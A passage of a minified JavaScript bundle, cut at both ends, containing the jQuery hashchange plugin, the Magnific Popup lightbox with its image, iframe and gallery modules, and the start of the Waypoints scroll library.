l=t.createDocumentFragment(),d=n.length%o;0!=d--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},i.registerGrid=function(a){if("none"!==e.getComputedStyle(a).display){var o=t.createRange();o.selectNodeContents(a);var r=t.createElement("div");r.appendChild(o.extractContents()),s(r,"columns",0),i.addColumns(a,r),n.push(a)}},i.init=function(){var e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e);var n=t.querySelectorAll("[data-columns]");Array.prototype.forEach.call(n,i.registerGrid),i.scanMediaQueries()},i.init(),{appendElements:i.appendElements,prependElements:i.prependElements,registerGrid:i.registerGrid,recreateColumns:i.recreateColumns,rescanMediaQueries:i.rescanMediaQueries,append_elements:i.appendElements,prepend_elements:i.prependElements,register_grid:i.registerGrid,recreate_columns:i.recreateColumns,rescan_media_queries:i.rescanMediaQueries}}(window,window.document)}),function(e,t,i){"$:nomunge";function n(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var a,o="hashchange",s=document,r=e.event.special,l=s.documentMode,d="on"+o in t&&(void 0===l||l>7);e.fn[o]=function(e){return e?this.bind(o,e):this.trigger(o)},e.fn[o].delay=50,r[o]=e.extend(r[o],{setup:function(){if(d)return!1;e(a.start)},teardown:function(){if(d)return!1;e(a.stop)}}),a=function(){function i(){var s=n(),r=p(l);s!==l?(_(l=s,r),e(t).trigger(o)):r!==l&&(location.href=location.href.replace(/#.*/,"")+r),a=setTimeout(i,e.fn[o].delay)}var a,r={},l=n(),c=function(e){return e},_=c,p=c;return r.start=function(){a||i()},r.stop=function(){a&&clearTimeout(a),a=void 0},void 0!==e.browser&&e.browser.msie&&!d&&function(){var t,a;r.start=function(){t||(a=e.fn[o].src,a=a&&a+n(),t=e('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){a||_(n()),i()}).attr("src",a||"javascript:0").insertAfter("body")[0].contentWindow,s.onpropertychange=function(){try{"title"===event.propertyName&&(t.document.title=s.title)}catch(e){}})},r.stop=c,p=function(){return n(t.location.href)},_=function(i,n){var a=t.document,r=e.fn[o].domain;i!==n&&(a.title=s.title,a.open(),r&&a.write('<script>document.domain="'+r+'"<\/script>'),a.close(),t.location.hash=i)}}(),r}()}(jQuery,this),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){var t,i,n,a,o,s,r="Close",l="BeforeClose",d="MarkupParse",c="Open",_="Change",p="mfp",u="."+p,h="mfp-ready",f="mfp-removing",m="mfp-prevent-close",g=function(){},v=!!window.jQuery,b=e(window),w=function(e,i){t.ev.on(p+e+u,i)},y=function(t,i,n,a){var o=document.createElement("div");return o.className="mfp-"+t,n&&(o.innerHTML=n),a?i&&i.appendChild(o):(o=e(o),i&&o.appendTo(i)),o},C=function(i,n){t.ev.triggerHandler(p+i,n),t.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),t.st.callbacks[i]&&t.st.callbacks[i].apply(t,e.isArray(n)?n:[n]))},x=function(i){return i===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=i),t.currTemplate.closeBtn},k=function(){e.magnificPopup.instance||((t=new g).init(),e.magnificPopup.instance=t)},T=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};g.prototype={constructor:g,init:function(){var i=navigator.appVersion;t.isIE7=-1!==i.indexOf("MSIE 7."),t.isIE8=-1!==i.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(i),t.isIOS=/iphone|ipad|ipod/gi.test(i),t.supportsTransition=T(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=e(document),t.popupsCache={}},open:function(i){var a;if(!1===i.isObj){t.items=i.items.toArray(),t.index=0;var s,r=i.items;for(a=0;a<r.length;a++)if((s=r[a]).parsed&&(s=s.el[0]),s===i.el[0]){t.index=a;break}}else t.items=e.isArray(i.items)?i.items:[i.items],t.index=i.index||0;if(!t.isOpen){t.types=[],o="",i.mainEl&&i.mainEl.length?t.ev=i.mainEl.eq(0):t.ev=n,i.key?(t.popupsCache[i.key]||(t.popupsCache[i.key]={}),t.currTemplate=t.popupsCache[i.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,i),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=y("bg").on("click"+u,function(){t.close()}),t.wrap=y("wrap").attr("tabindex",-1).on("click"+u,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=y("container",t.wrap)),t.contentContainer=y("content"),t.st.preloader&&(t.preloader=y("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(a=0;a<l.length;a++){var _=l[a];_=_.charAt(0).toUpperCase()+_.slice(1),t["init"+_].call(t)}C("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(w(d,function(e,t,i,n){i.close_replaceWith=x(n.type)}),o+=" mfp-close-btn-in"):t.wrap.append(x())),t.st.alignTop&&(o+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:b.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:n.height(),position:"absolute"}),t.st.enableEscapeKey&&n.on("keyup"+u,function(e){27===e.keyCode&&t.close()}),b.on("resize"+u,function(){t.updateSize()}),t.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&t.wrap.addClass(o);var p=t.wH=b.height(),f={};if(t.fixedContentPos&&t._hasScrollBar(p)){var m=t._getScrollbarSize();m&&(f.marginRight=m)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):f.overflow="hidden");var g=t.st.mainClass;return t.isIE7&&(g+=" mfp-ie7"),g&&t._addClassToMFP(g),t.updateItemHTML(),C("BuildControls"),e("html").css(f),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(h),t._setFocus()):t.bgOverlay.addClass(h),n.on("focusin"+u,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(p),C(c),i}t.updateItemHTML()},close:function(){t.isOpen&&(C(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(f),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){C(r);var i=f+" "+h+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(i+=t.st.mainClass+" "),t._removeClassFromMFP(i),t.fixedContentPos){var a={marginRight:""};t.isIE7?e("body, html").css("overflow",""):a.overflow="",e("html").css(a)}n.off("keyup.mfp focusin"+u),t.ev.off(u),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,C("AfterClose")},updateSize:function(e){if(t.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;t.wrap.css("height",n),t.wH=n}else t.wH=e||b.height();t.fixedContentPos||t.wrap.css("height",t.wH),C("Resize")},updateItemHTML:function(){var i=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),i.parsed||(i=t.parseEl(t.index));var n=i.type;if(C("BeforeChange",[t.currItem?t.currItem.type:"",n]),t.currItem=i,!t.currTemplate[n]){var o=!!t.st[n]&&t.st[n].markup;C("FirstMarkupParse",o),t.currTemplate[n]=!o||e(o)}a&&a!==i.type&&t.container.removeClass("mfp-"+a+"-holder");var s=t["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,t.currTemplate[n]);t.appendContent(s,n),i.preloaded=!0,C(_,i),a=i.type,t.container.prepend(t.contentContainer),C("AfterChange")},appendContent:function(e,i){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[i]?t.content.find(".mfp-close").length||t.content.append(x()):t.content=e:t.content="",C("BeforeAppend"),t.container.addClass("mfp-"+i+"-holder"),t.contentContainer.append(t.content)},parseEl:function(i){var n,a=t.items[i];if(a.tagName?a={el:e(a)}:(n=a.type,a={data:a,src:a.src}),a.el){for(var o=t.types,s=0;s<o.length;s++)if(a.el.hasClass("mfp-"+o[s])){n=o[s];break}a.src=a.el.attr("data-mfp-src"),a.src||(a.src=a.el.attr("href"))}return a.type=n||t.st.type||"inline",a.index=i,a.parsed=!0,t.items[i]=a,C("ElementParse",a),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var a="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(a).on(a,n)):(i.isObj=!1,i.delegate?e.off(a).on(a,i.delegate,n):(i.items=e,e.off(a).on(a,n)))},_openClick:function(i,n,a){if((void 0!==a.midClick?a.midClick:e.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==a.disableOn?a.disableOn:e.magnificPopup.defaults.disableOn;if(o)if(e.isFunction(o)){if(!o.call(t))return!0}else if(b.width()<o)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),a.el=e(i.mfpEl),a.delegate&&(a.items=n.find(a.delegate)),t.open(a)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var a={status:e,text:n};C("UpdateStatus",a),e=a.status,n=a.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass(m)){var n=t.st.closeOnContentClick,a=t.st.closeOnBgClick;if(n&&a)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(a&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||b.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){return i.target===t.wrap[0]||e.contains(t.wrap[0],i.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,i,n){var a;n.data&&(i=e.extend(n.data,i)),C(d,[t,i,n]),e.each(i,function(e,i){if(void 0===i||!1===i)return!0;if((a=e.split("_")).length>1){var n=t.find(u+"-"+a[0]);if(n.length>0){var o=a[1];"replaceWith"===o?n[0]!==i[0]&&n.replaceWith(i):"img"===o?n.is("img")?n.attr("src",i):n.replaceWith('<img src="'+i+'" class="'+n.attr("class")+'" />'):n.attr(a[1],i)}}else t.find(u+"-"+e).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:g.prototype,modules:[],open:function(t,i){return k(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(i){k();var n=e(this);if("string"==typeof i)if("open"===i){var a,o=v?n.data("magnificPopup"):n[0].magnificPopup,s=parseInt(arguments[1],10)||0;o.items?a=o.items[s]:(a=n,o.delegate&&(a=a.find(o.delegate)),a=a.eq(s)),t._openClick({mfpEl:a},n,o)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),v?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var I,S,z,A="inline",E=function(){z&&(S.after(z.addClass(I)).detach(),z=null)};e.magnificPopup.registerModule(A,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(A),w(r+"."+A,function(){E()})},getInline:function(i,n){if(E(),i.src){var a=t.st.inline,o=e(i.src);if(o.length){var s=o[0].parentNode;s&&s.tagName&&(S||(I=a.hiddenClass,S=y(I),I="mfp-"+I),z=o.after(S).detach().removeClass(I)),t.updateStatus("ready")}else t.updateStatus("error",a.tNotFound),o=e("<div>");return i.inlineElement=o,o}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var P,j="ajax",M=function(){P&&e(document.body).removeClass(P)},O=function(){M(),t.req&&t.req.abort()};e.magnificPopup.registerModule(j,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(j),P=t.st.ajax.cursor,w(r+"."+j,O),w("BeforeChange."+j,O)},getAjax:function(i){P&&e(document.body).addClass(P),t.updateStatus("loading");var n=e.extend({url:i.src,success:function(n,a,o){var s={data:n,xhr:o};C("ParseAjax",s),t.appendContent(e(s.data),j),i.finished=!0,M(),t._setFocus(),setTimeout(function(){t.wrap.addClass(h)},16),t.updateStatus("ready"),C("AjaxContentAdded")},error:function(){M(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var H,L=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,n=".image";t.types.push("image"),w(c+n,function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)}),w(r+n,function(){i.cursor&&e(document.body).removeClass(i.cursor),b.off("resize"+u)}),w("Resize"+n,t.resizeImage),t.isLowIE&&w("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,H&&clearInterval(H),e.isCheckingImgSize=!1,C("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],a=function(o){H&&clearInterval(H),H=setInterval(function(){return n.naturalWidth>0?void t._onImageHasSize(e):(i>200&&clearInterval(H),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))},o)};a(1)},getImage:function(i,n){var a=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,C("ImageLoadComplete")):200>++a?setTimeout(o,100):s())},s=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",r.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},r=t.st.image,l=n.find(".mfp-img");if(l.length){var d=document.createElement("img");d.className="mfp-img",i.el&&i.el.find("img").length&&(d.alt=i.el.find("img").attr("alt")),i.img=e(d).on("load.mfploader",o).on("error.mfploader",s),d.src=i.src,l.is("img")&&(i.img=i.img.clone()),(d=i.img[0]).naturalWidth>0?i.hasSize=!0:d.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:L(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(H&&clearInterval(H),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",r.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}});var F,q=function(){return void 0===F&&(F=void 0!==document.createElement("p").style.MozTransform),F};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var a,o,s=i.duration,d=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,a={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return a["-webkit-"+o]=a["-moz-"+o]=a["-o-"+o]=a[o]=n,t.css(a),t},c=function(){t.content.css("visibility","visible")};w("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(a),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void c();(o=d(e)).css(t._getOffset()),t.wrap.append(o),a=setTimeout(function(){o.css(t._getOffset(!0)),a=setTimeout(function(){c(),setTimeout(function(){o.remove(),e=o=null,C("ZoomAnimationEnded")},16)},s)},16)}}),w(l+n,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=s,!e){if(!(e=t._getItemToZoom()))return;o=d(e)}o.css(t._getOffset(!0)),t.wrap.append(o),t.content.css("visibility","hidden"),setTimeout(function(){o.css(t._getOffset())},16)}}),w(r+n,function(){t._allowZoom()&&(c(),o&&o.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,a=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),o=parseInt(n.css("padding-top"),10),s=parseInt(n.css("padding-bottom"),10);a.top-=e(window).scrollTop()-o;var r={width:n.width(),height:(v?n.innerHeight():n[0].offsetHeight)-s-o};return q()?r["-moz-transform"]=r.transform="translate("+a.left+"px,"+a.top+"px)":(r.left=a.left,r.top=a.top),r}}});var N="iframe",W=function(e){if(t.currTemplate[N]){var i=t.currTemplate[N].find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(N,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(N),w("BeforeChange",function(e,t,i){t!==i&&(t===N?W():i===N&&W(!0))}),w(r+"."+N,function(){W()})},getIframe:function(i,n){var a=i.src,o=t.st.iframe;e.each(o.patterns,function(){return a.indexOf(this.index)>-1?(this.id&&(a="string"==typeof this.id?a.substr(a.lastIndexOf(this.id)+this.id.length,a.length):this.id.call(this,a)),a=this.src.replace("%id%",a),!1):void 0});var s={};return o.srcAction&&(s[o.srcAction]=a),t._parseMarkup(n,s,i),t.updateStatus("ready"),n}}});var D=function(e){var i=t.items.length;return e>i-1?e-i:0>e?i+e:e},B=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,a=".mfp-gallery",s=Boolean(e.fn.mfpFastClick);return t.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",w(c+a,function(){i.navigateByImgClick&&t.wrap.on("click"+a,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),n.on("keydown"+a,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),w("UpdateStatus"+a,function(e,i){i.text&&(i.text=B(i.text,t.currItem.index,t.items.length))}),w(d+a,function(e,n,a,o){var s=t.items.length;a.counter=s>1?B(i.tCounter,o.index,s):""}),w("BuildControls"+a,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,a=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(m),o=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(m),r=s?"mfpFastClick":"click";a[r](function(){t.prev()}),o[r](function(){t.next()}),t.isIE7&&(y("b",a[0],!1,!0),y("a",a[0],!1,!0),y("b",o[0],!1,!0),y("a",o[0],!1,!0)),t.container.append(a.add(o))}}),w(_+a,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void w(r+a,function(){n.off(a),t.wrap.off("click"+a),t.arrowLeft&&s&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=D(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=D(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),a=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?a:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:a);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=D(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),C("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,C("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var Q="retina";e.magnificPopup.registerModule(Q,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(w("ImageHasSize."+Q,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),w("ElementParse."+Q,function(t,n){n.src=e.replaceSrc(n,i)}))}}}}),function(){var t="ontouchstart"in window,i=function(){b.off("touchmove"+n+" touchend"+n)},n=".mfpFastClick";e.fn.mfpFastClick=function(a){return e(this).each(function(){var o,s=e(this);if(t){var r,l,d,c,_,p;s.on("touchstart"+n,function(e){c=!1,p=1,_=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],l=_.clientX,d=_.clientY,b.on("touchmove"+n,function(e){_=e.originalEvent?e.originalEvent.touches:e.touches,p=_.length,_=_[0],(Math.abs(_.clientX-l)>10||Math.abs(_.clientY-d)>10)&&(c=!0,i())}).on("touchend"+n,function(e){i(),c||p>1||(o=!0,e.preventDefault(),clearTimeout(r),r=setTimeout(function(){o=!1},1e3),a())})})}s.on("click"+n,function(){o||a()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+n+" click"+n),t&&b.off("touchmove"+n+" touchend"+n)}}(),k()}),function(){"use strict";function e(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=e.Adapter.extend({},e.defaults,n),this.element=this.options.element,this.adapter=new e.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=e.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=e.Context.findOrCreateByElement(this.options.context),e.offsetAliases[this.options.offset]&&(this.options.offset=e.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,t+=1}var t=0,i={};e.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},e.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},e.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},e.prototype.disable=function(){return this.enabled=!1,this},e.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},e.prototype.next=function(){return this.group.next(this)},e.prototype.previous=function(){return this.group.previous(this)},e.invokeAll=function(e){var t=[];for(var n in i)t.push(i[n]);for(var a=0,o=t.length;o>a;a++)t[a][e]()},e.destroyAll=function(){e.invokeAll("destroy")},e.disableAll=function(){e.invokeAll("disable")},e.enableAll=function(){e.invokeAll("enable")},e.refreshAll=function(){e.Context.refreshAll()},e.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},e.viewportWidth=function(){return document.documentElement.clientWidth},e.adapters=[],e.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},e.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=e}(),function(){"use strict";function e(e){window.setTimeout(e,1e3/60)}function t(e){this.element=e,this.Adapter=a.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},a=window.Waypoint,o=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete n[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,a.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||a.isTouch)&&(t.didScroll=!0,a.requestAnimationFrame(e))})},t.prototype.handleResize=function(){a.Context.refreshAll()},t.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],a=n.newScroll>n.oldScroll?n.forward:n.backward;for(var o in this.waypoints[i]){var s=this.waypoints[i][o],r=n.oldScroll<s.triggerPoint,l=n.newScroll>=s.triggerPoint,d=r&&l,c=!r&&!l;(d||c)&&(s.queueTrigger(a),e[s.group.id]=s.group)}}for(var _ in e)e[_].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?a.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?a.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,a=e.length;a>n;n++)e[n].destroy()},t.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 